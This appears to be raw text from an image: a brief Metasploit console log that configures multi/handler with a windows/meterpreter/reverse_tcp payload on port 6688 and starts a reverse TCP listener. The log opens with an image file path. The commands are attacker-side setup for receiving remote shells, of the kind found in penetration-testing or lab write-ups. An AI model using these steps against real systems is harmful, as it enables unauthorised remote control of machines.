 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 6688
lport => 6688
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:6688